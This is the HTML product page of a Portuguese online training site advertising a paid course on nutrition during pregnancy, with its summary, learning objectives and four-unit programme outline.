				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/formacaonline/ " target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/formacao_online/ " target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style data-placement="bottom" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/company/formaçãonline/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style data-placement="bottom" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="https://www.youtube.com/channel/UCzaAcoiVsNENGbZC-wc-TOg " target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a></div></div></div>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="15px" data-margin-bottom="15px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://formacaonline.com/" >

						<!-- standard logo -->
			<img src="https://formacaonline.com/wp-content/uploads/2018/12/Logo-Fo-Padrao-1-1-e1545826125234.png" srcset="https://formacaonline.com/wp-content/uploads/2018/12/Logo-Fo-Padrao-1-1-e1545826125234.png 1x" width="141" height="60" alt="FormaçãOnline Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-university-main-menu" class="fusion-menu"><li  id="menu-item-13610"  class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-13610"  data-item-id="13610"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://formacaonline.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="true" data-min-chars="3" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="22269" data-tax="" ><form class="aws-search-form" action="https://formacaonline.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697dcbf405793">O que deseja aprender?</label><input type="search" name="s" id="697dcbf405793" value="" class="aws-search-field" placeholder="O que deseja aprender?" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></li><li  id="menu-item-27"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27"  data-item-id="27"><a  href="https://formacaonline.com/" class="fusion-bar-highlight"><span class="menu-text">HOME</span></a></li><li  id="menu-item-2765"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2765 fusion-megamenu-menu "  data-item-id="2765"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">OFERTA FORMATIVA</span></a><div class="fusion-megamenu-wrapper fusion-columns-1 columns-per-row-1 columns-1 col-span-2"><div class="row"><div class="fusion-megamenu-holder" style="width:320px;" data-width="320px"><ul class="fusion-megamenu"><li  id="menu-item-2293"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2293 fusion-megamenu-submenu fusion-megamenu-columns-1 col-lg-12 col-md-12 col-sm-12"  style="width:100%;"><div class='fusion-megamenu-title'><span class="awb-justify-title"><span class="fusion-megamenu-icon"><i class="glyphicon fa-book fas" aria-hidden="true"></i></span>Todas as Formações</span></div><ul class="sub-menu"><li  id="menu-item-2268"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2268" ><a  href="https://formacaonline.com/pos-graduacoes-online/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Especializações Pós-Universitárias</span></a></li><li  id="menu-item-64115"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64115" ><a  href="https://formacaonline.com/formacoes-avancadas/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Formações Avançadas</span></a></li><li  id="menu-item-2496"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2496" ><a  href="https://formacaonline.com/encontrar-formacao/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Toda a Oferta Formativa</span></a></li><li  id="menu-item-2397"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2397" ><a  href="https://formacaonline.com/qual-e-curso-ideal-para-si/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Qual a formação ideal para si?</span></a></li><li  id="menu-item-2273"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2273" ><a  href="https://formacaonline.com/conteudos-gratuitos/" class="fusion-bar-highlight fusion-has-highlight-label"><span><span class="fusion-megamenu-bullet"></span>Conteúdos Gratuitos<span class="fusion-menu-highlight-label" style="background-color:#00bcd4;border-color:#00bcd4;color:#ffffff;">EXPERIMENTE JÁ</span></span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-2766"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2766 fusion-megamenu-menu "  data-item-id="2766"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">SOBRE</span></a><div class="fusion-megamenu-wrapper fusion-columns-2 columns-per-row-2 columns-2 col-span-4"><div class="row"><div class="fusion-megamenu-holder" style="width:640px;" data-width="640px"><ul class="fusion-megamenu"><li  id="menu-item-2278"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2278 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6"  style="width:50%;"><div class='fusion-megamenu-title'><span class="awb-justify-title"><span class="fusion-megamenu-icon"><i class="glyphicon fa-info-circle fas" aria-hidden="true"></i></span>Sobre a FormaçãOnline</span></div><ul class="sub-menu"><li  id="menu-item-2498"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2498" ><a  href="https://formacaonline.com/sobre-formacaonline/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>A FormaçãOnline</span></a></li><li  id="menu-item-2280"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2280" ><a  href="https://formacaonline.com/porque-formacaonline/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Porquê a FormaçãOnline?</span></a></li><li  id="menu-item-51756"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51756" ><a  href="https://formacaonline.com/comentarios/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>O que dizem sobre nós?</span></a></li><li  id="menu-item-2279"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2279" ><a  href="https://formacaonline.com/formacao-e-learning-intraempresas-2/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Formação para Empresas</span></a></li><li  id="menu-item-2282"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2282" ><a  href="https://formacaonline.com/formas-de-pagamento/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Formas de Pagamento</span></a></li><li  id="menu-item-2283"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2283" ><a  href="https://formacaonline.com/certificacao-seguranca/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Certificação e Segurança</span></a></li></ul></li><li  id="menu-item-2281"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2281 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6"  style="width:50%;"><div class='fusion-megamenu-title'><span class="awb-justify-title"><span class="fusion-megamenu-icon"><i class="glyphicon fa-comment-dots fas" aria-hidden="true"></i></span>Contactos</span></div><ul class="sub-menu"><li  id="menu-item-2299"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2299" ><a  href="https://formacaonline.com/fale-connosco" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Fale Connosco</span></a></li><li  id="menu-item-13833"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13833" ><a  href="https://formacaonline.com/perguntas-frequentes/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Perguntas Frequentes</span></a></li><li  id="menu-item-2284"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2284" ><a  href="https://formacaonline.com/carreiras/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Carreiras</span></a></li><li  id="menu-item-53198"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53198" ><a  href="https://formacaonline.com/newsletter/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Newsletter</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-1209"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1209"  data-item-id="1209"><a  href="https://formacaonline.com/blog/noticias/" class="fusion-bar-highlight"><span class="menu-text">NOTÍCIAS</span></a></li><!--<pre>--><!--</pre>--><li class="fusion-custom-menu-item fusion-menu-cart fusion-main-menu-cart fusion-widget-cart-counter"><a class="fusion-main-menu-icon fusion-bar-highlight" href="https://formacaonline.com/carrinho/"><span class="menu-text" aria-label="Ver carrinho"></span></a></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-main-menu-mobile" class="fusion-mobile-menu"><li  id="menu-item-2206"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2206"  data-item-id="2206"><a  href="https://formacaonline.com/" class="fusion-bar-highlight"><span class="menu-text">HOME</span></a></li><li  id="menu-item-2208"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2208"  data-item-id="2208"><a  href="https://formacaonline.com/minha-conta/" class="fusion-bar-highlight"><span class="menu-text">ENTRAR</span></a></li><li  id="menu-item-2852"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2852 fusion-dropdown-menu"  data-item-id="2852"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">OFERTA FORMATIVA</span></a><ul class="sub-menu"><li  id="menu-item-2865"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2865 fusion-dropdown-submenu" ><a  href="https://formacaonline.com/pos-graduacoes-online/" class="fusion-bar-highlight"><span>Especializações Pós-Universitárias</span></a></li><li  id="menu-item-2854"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2854 fusion-dropdown-submenu" ><a  href="https://formacaonline.com/encontrar-formacao/" class="fusion-bar-highlight"><span>Toda a Oferta Formativa</span></a></li><li  id="menu-item-2300"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2300 fusion-dropdown-submenu" ><a  href="https://formacaonline.com/qual-e-curso-ideal-para-si/" class="fusion-bar-highlight"><span>Qual a formação ideal para si?</span></a></li><li  id="menu-item-2855"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2855 fusion-dropdown-submenu" ><a  href="https://formacaonline.com/conteudos-gratuitos/" class="fusion-bar-highlight fusion-has-highlight-label"><span>Conteúdos Gratuitos<span class="fusion-menu-highlight-label" style="background-color:#00bcd4;border-color:#00bcd4;color:#ffffff;">EXPERIMENTE JÁ</span></span></a></li></ul></li><li  id="menu-item-2853"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2853 fusion-dropdown-menu"  data-item-id="2853"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">SOBRE</span></a><ul class="sub-menu"><li  id="menu-item-2858"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2858 fusion-dropdown-submenu" ><a  href="https://formacaonline.com/sobre-formacaonline/" class="fusion-bar-highlight"><span>A FormaçãOnline</span></a></li><li  id="menu-item-2857"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2857 fusion-dropdown-submenu" ><a  href="https://formacaonline.com/porque-formacaonline/" class="fusion-bar-highlight"><span>Porquê a FormaçãOnline?</span></a></li><li  id="menu-item-2864"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2864 fusion-dropdown-submenu" ><a  href="https://formacaonline.com/formacao-e-learning-intraempresas-2/" class="fusion-bar-highlight"><span>Formação para Empresas</span></a></li><li  id="menu-item-2860"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2860 fusion-dropdown-submenu" ><a  href="https://formacaonline.com/formas-de-pagamento/" class="fusion-bar-highlight"><span>Formas de Pagamento</span></a></li><li  id="menu-item-2859"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2859 fusion-dropdown-submenu" ><a  href="https://formacaonline.com/certificacao-seguranca/" class="fusion-bar-highlight"><span>Certificação e Segurança</span></a></li></ul></li><li  id="menu-item-2304"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2304 fusion-dropdown-menu"  data-item-id="2304"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">CONTACTOS</span></a><ul class="sub-menu"><li  id="menu-item-30011"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30011 fusion-dropdown-submenu" ><a  href="https://formacaonline.com/fale-connosco/" class="fusion-bar-highlight"><span>Fale Connosco</span></a></li><li  id="menu-item-2862"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2862 fusion-dropdown-submenu" ><a  href="https://formacaonline.com/perguntas-frequentes/" class="fusion-bar-highlight"><span>Perguntas Frequentes</span></a></li><li  id="menu-item-2861"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2861 fusion-dropdown-submenu" ><a  href="https://formacaonline.com/carreiras/" class="fusion-bar-highlight"><span>Carreiras</span></a></li><li  id="menu-item-53199"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53199 fusion-dropdown-submenu" ><a  href="https://formacaonline.com/newsletter/" class="fusion-bar-highlight"><span>Newsletter</span></a></li></ul></li><li  id="menu-item-2210"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2210"  data-item-id="2210"><a  href="https://formacaonline.com/blog/noticias/" class="fusion-bar-highlight"><span class="menu-text">NOTÍCIAS</span></a></li><!--<pre>--><!--</pre>--></ul></div>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
					<a href="#" class="fusion-icon awb-icon-search" aria-label="Toggle mobile search"></a>
		
		
					<a href="https://formacaonline.com/carrinho/" class="fusion-icon awb-icon-shopping-cart"  aria-label="Toggle mobile cart"></a>
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
	<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://formacaonline.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="true" data-min-chars="3" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="22269" data-tax="" ><form class="aws-search-form" action="https://formacaonline.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697dcbf407ba2">O que deseja aprender?</label><input type="search" name="s" id="697dcbf407ba2" value="" class="aws-search-field" placeholder="O que deseja aprender?" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div  id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section  class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Alimentação e Nutrição na Gravidez</h1>

											
																
				</div>

				
			</div>
		</div>
	</div>
</section>

						<main  id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

			<div class="woocommerce-container">
			<section id="content" class="" style="float: left;">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-22269" class="product type-product post-22269 status-publish first instock product_cat-formacao-continua product_cat-nutricao product_cat-saude-bem-estar has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple product-grid-view">

	<div class="avada-single-product-gallery-wrapper avada-product-images-global avada-product-images-thumbnails-bottom">
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-3 images avada-product-gallery" data-columns="3" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://formacaonline.com/wp-content/uploads/alimentacao-e-nutricao-na-gravidez-1-100x100.jpg" data-thumb-alt="Formação Online em Alimentação e Nutrição na Gravidez" data-thumb-srcset="https://formacaonline.com/wp-content/uploads/alimentacao-e-nutricao-na-gravidez-1-66x66.jpg 66w, https://formacaonline.com/wp-content/uploads/alimentacao-e-nutricao-na-gravidez-1-100x100.jpg 100w, https://formacaonline.com/wp-content/uploads/alimentacao-e-nutricao-na-gravidez-1-150x150.jpg 150w" class="woocommerce-product-gallery__image"><a href="https://formacaonline.com/wp-content/uploads/alimentacao-e-nutricao-na-gravidez-1.jpg"><img width="398" height="328" src="https://formacaonline.com/wp-content/uploads/alimentacao-e-nutricao-na-gravidez-1.jpg" class="wp-post-image" alt="Formação Online em Alimentação e Nutrição na Gravidez" title="alimentacao-e-nutricao-na-gravidez-1.jpg | FormaçãOnline" data-caption="" data-src="https://formacaonline.com/wp-content/uploads/alimentacao-e-nutricao-na-gravidez-1.jpg" data-large_image="https://formacaonline.com/wp-content/uploads/alimentacao-e-nutricao-na-gravidez-1.jpg" data-large_image_width="398" data-large_image_height="328" decoding="async" srcset="https://formacaonline.com/wp-content/uploads/alimentacao-e-nutricao-na-gravidez-1-200x165.jpg 200w, https://formacaonline.com/wp-content/uploads/alimentacao-e-nutricao-na-gravidez-1-300x247.jpg 300w, https://formacaonline.com/wp-content/uploads/alimentacao-e-nutricao-na-gravidez-1.jpg 398w" sizes="(max-width: 398px) 100vw, 398px" menu_order="alimentacao-e-nutricao-na-gravidez-1.jpg" /></a><a class="avada-product-gallery-lightbox-trigger" href="https://formacaonline.com/wp-content/uploads/alimentacao-e-nutricao-na-gravidez-1.jpg" data-rel="iLightbox[]" alt="Formação Online em Alimentação e Nutrição na Gravidez" data-title="alimentacao-e-nutricao-na-gravidez-1.jpg" title="alimentacao-e-nutricao-na-gravidez-1.jpg" data-caption=""></a></div>	</div>
</div>
</div>

	<div class="summary entry-summary">
		<div class="summary-container"><h2 itemprop="name" class="product_title entry-title">Alimentação e Nutrição na Gravidez</h2>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>89.90</bdi></span></p>
<div class="avada-availability">
	</div>
<div class="product-border fusion-separator sep-"></div>

	<table class="dados-curso">
			<tr>
				<th><h3 class="fa fa-money"></h3></th>
				<th><h3 class="fa fa-clock"></h3></th>
				<th><h3 class="fa fa-calendar"></h3></th>
			</tr>
			<tr>
				<td><h3>INVESTIMENTO</h3></td>
				<td><h3>CARGA HORÁRIA</h3></td>
				<td><h3>PRÓXIMA TURMA</h3></td>
			</tr>
			<tr>
				<td><h4 class="valor-curso valor-promo" style="display: inline-block; color: #F37821; font-size: 20px;">89.90</h4></td>
				<td><h4>16 horas</h4></td>
				<td><h4>10/02/2026</h4></td>
			</tr>
		 </table>
	<form class="cart" action="https://formacaonline.com/formacoes/alimentacao-e-nutricao-na-gravidez/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697dcbf409732">Quantidade de Alimentação e Nutrição na Gravidez</label>
	<input
		type="hidden"
				id="quantity_697dcbf409732"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Formação Quantidade"
		size="4"
		min="1"
		max="1"
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="22269" class="single_add_to_cart_button button alt">Inscrever</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">REF: <span class="sku">course-238</span></span>

	
	<span class="posted_in">Categorias: <a href="https://formacaonline.com/categoria-produto/formacao-continua/" rel="tag">Formação Contínua</a>, <a href="https://formacaonline.com/categoria-produto/nutricao/" rel="tag">Nutrição</a>, <a href="https://formacaonline.com/categoria-produto/saude-bem-estar/" rel="tag">Saúde e Bem-estar</a></span>
	
	
</div>
</div>	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Descrição					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="post-content">
		  <h3 class="fusion-woocommerce-tab-title">Descrição</h3>
	
	<div class="fusion-tabs fusion-tabs-2 classic nav-is-justified horizontal-tabs icon-position-left mobile-mode-accordion" style="--awb-title-border-radius-top-left:0px;--awb-title-border-radius-top-right:0px;--awb-title-border-radius-bottom-right:0px;--awb-title-border-radius-bottom-left:0px;--awb-inactive-color:#faf9f8;--awb-background-color:#ffffff;--awb-border-color:#ede8e8;--awb-active-border-color:#f37821;"><div class="nav"><ul class="nav-tabs nav-justified" role="tablist"><li class="active" role="presentation"><a class="tab-link" data-toggle="tab" role="tab" aria-controls="tab-d766907334b4ccd11c6" aria-selected="true" id="fusion-tab-resumo" href="#tab-d766907334b4ccd11c6"><h4 class="fusion-tab-heading"><i class="fontawesome-icon fa-book fas" aria-hidden="true" style="font-size:13px;"></i>Resumo</h4></a></li><li role="presentation"><a class="tab-link" data-toggle="tab" role="tab" aria-controls="tab-86d0164d44756bde14f" aria-selected="false" tabindex="-1" id="fusion-tab-objetivos" href="#tab-86d0164d44756bde14f"><h4 class="fusion-tab-heading"><i class="fontawesome-icon fa-crosshairs fas" aria-hidden="true" style="font-size:13px;"></i>Objetivos</h4></a></li><li role="presentation"><a class="tab-link" data-toggle="tab" role="tab" aria-controls="tab-b4357b092ba9c8e6c95" aria-selected="false" tabindex="-1" id="fusion-tab-programa" href="#tab-b4357b092ba9c8e6c95"><h4 class="fusion-tab-heading"><i class="fontawesome-icon fa-file-powerpoint fas" aria-hidden="true" style="font-size:13px;"></i>Programa</h4></a></li><li role="presentation"><a class="tab-link" data-toggle="tab" role="tab" aria-controls="tab-520f554e5d93a602c6d" aria-selected="false" tabindex="-1" id="fusion-tab-destinatários" href="#tab-520f554e5d93a602c6d"><h4 class="fusion-tab-heading"><i class="fontawesome-icon fa-user-edit fas" aria-hidden="true" style="font-size:13px;"></i>Destinatários</h4></a></li><li role="presentation"><a class="tab-link" data-toggle="tab" role="tab" aria-controls="tab-440333b2af7a422763b" aria-selected="false" tabindex="-1" id="fusion-tab-avaliação" href="#tab-440333b2af7a422763b"><h4 class="fusion-tab-heading"><i class="fontawesome-icon fa-clipboard-check fas" aria-hidden="true" style="font-size:13px;"></i>Avaliação</h4></a></li></ul></div><div class="tab-content"><div class="nav fusion-mobile-tab-nav"><ul class="nav-tabs nav-justified" role="tablist"><li class="active" role="presentation"><a class="tab-link" data-toggle="tab" role="tab" aria-controls="tab-d766907334b4ccd11c6" aria-selected="true" id="mobile-fusion-tab-resumo" href="#tab-d766907334b4ccd11c6"><h4 class="fusion-tab-heading"><i class="fontawesome-icon fa-book fas" aria-hidden="true" style="font-size:13px;"></i>Resumo</h4></a></li></ul></div><div class="tab-pane fade fusion-clearfix in active" role="tabpanel" tabindex="0" aria-labelledby="fusion-tab-resumo" id="tab-d766907334b4ccd11c6"></p>
<h4>Nutrição na gravidez: saúde do seu bebé começa na sua barriga!</h4>
<p>Alimentar-se corretamente durante a gravidez é crucial para o desenvolvimento saudável do seu filho.</p>
<p>Esta formação online, com duração de 10 horas, oferece-lhe tudo o que precisa de saber sobre nutrição na gestação.</p>
<p>Descubra como a alimentação pode impactar o desenvolvimento do seu bebé.</p>
<p>Esta formação online de Alimentação e Nutrição na Gravidez proporciona o conhecimento essencial para uma gestação saudável.</p>
<h4>Aprenda sobre as alterações fisiológicas, necessidades nutricionais e recomendações alimentares específicas para grávidas.</h4>
<p>As 4 unidades da formação de alimentação e nutrição na gravidez, desenhadas segundo padrões internacionais, abordam temas como a função cardiovascular, respiratória, gastrointestinal e ganho de peso, bem como os nutrientes essenciais para a grávida.</p>
<p>Imagine sentir-se confiante nas suas escolhas alimentares, sabendo que está a proporcionar o melhor ambiente para o desenvolvimento do seu bebé.</p>
<p>Com o apoio constante de e-formadores qualificados, todas as suas dúvidas serão esclarecidas, garantindo uma experiência de aprendizagem completa e eficaz.</p>
<h4>Não perca a oportunidade de transformar a sua gravidez com hábitos alimentares saudáveis.</h4>
<p><a href="https://formacaonline.com/carrinho/?add-to-cart=22269">Inscreva-se agora</a> na formação de Alimentação e Nutrição na Gravidez e comece já a cuidar da saúde do seu bebé!</p>
<p><p style="text-align: center;"><strong>Queres ficar por dentro das novidades do mundo da formação? Assina a nossa <a target= "_blank" href="https://formacaonline.com/newsletter/">newsletter</a>.</strong></p></div><div class="nav fusion-mobile-tab-nav"><ul class="nav-tabs nav-justified" role="tablist"><li role="presentation"><a class="tab-link" data-toggle="tab" role="tab" aria-controls="tab-86d0164d44756bde14f" aria-selected="false" tabindex="-1" id="mobile-fusion-tab-objetivos" href="#tab-86d0164d44756bde14f"><h4 class="fusion-tab-heading"><i class="fontawesome-icon fa-crosshairs fas" aria-hidden="true" style="font-size:13px;"></i>Objetivos</h4></a></li></ul></div><div class="tab-pane fade fusion-clearfix" role="tabpanel" tabindex="0" aria-labelledby="fusion-tab-objetivos" id="tab-86d0164d44756bde14f"></p>
<h4>Gerais:</h4>
<p>Adquirir os princípios básicos para uma alimentação saudável durante a gravidez.</p>
<h4>Específicos:</h4>
<p>Concluída a ação de formação, os e-alunos deverão ser capazes de:</p>
<p>&#8211; Praticar uma alimentação saudável em prol da saúde do bebé;</p>
<p>&#8211; Perceber as mudanças fisiológicas que ocorrem durante a gravidez;</p>
<p>&#8211; Conhecer as necessidades nutricionais da grávida;</p>
<p>&#8211; Adaptar corretamente a alimentação durante o período da gravidez;</p>
<p>&#8211; Adotar estratégias para contornar algumas complicações possíveis da gravidez.</div><div class="nav fusion-mobile-tab-nav"><ul class="nav-tabs nav-justified" role="tablist"><li role="presentation"><a class="tab-link" data-toggle="tab" role="tab" aria-controls="tab-b4357b092ba9c8e6c95" aria-selected="false" tabindex="-1" id="mobile-fusion-tab-programa" href="#tab-b4357b092ba9c8e6c95"><h4 class="fusion-tab-heading"><i class="fontawesome-icon fa-file-powerpoint fas" aria-hidden="true" style="font-size:13px;"></i>Programa</h4></a></li></ul></div><div class="tab-pane fade fusion-clearfix" role="tabpanel" tabindex="0" aria-labelledby="fusion-tab-programa" id="tab-b4357b092ba9c8e6c95"></p>
<p><strong>1. Alterações fisiológicas na Gravidez<br />
</strong>1.1 Função Cardiovascular: Volume e Composição Sanguíneas<br />
1.2 Função Respiratória<br />
1.3 Função Gastrointestinal<br />
1.4 Alteração de peso</p>
<p><strong>2. Necessidades Nutricionais<br />
</strong>2.1 Energia<br />
2.2 Macronutrientes<br />
2.3 Micronutrientes</p>
<p><strong>3.Recomendações Alimentares<br />
</strong>3.1 Alimentos a privilegiar<br />
3.2 Alimentos a evitar</p>
<p><strong>4. Complicações na Gravidez<br />
</strong>4.1 Estratégias e Recomendações<br />
</div><div class="nav fusion-mobile-tab-nav"><ul class="nav-tabs nav-justified" role="tablist"><li role="presentation"><a class="tab-link" data-toggle="tab" role="tab" aria-controls="tab-520f554e5d93a602c6d" aria-selected="false" tabindex="-1" id="mobile-fusion-tab-destinatários" href="#tab-520f554e5d93a602c6d"><h4 class="fusion-tab-heading"><i class="fontawesome-icon fa-user-edit fas" aria-hidden="true" style="font-size:13px;"></i>Destinatários</h4></a></li></ul></div><div class="tab-pane fade fusion-clearfix" role="tabpanel" tabindex="0" aria-labelledby="fusion-tab-destinatários" id="tab-520f554e5d93a602c6d"></p>
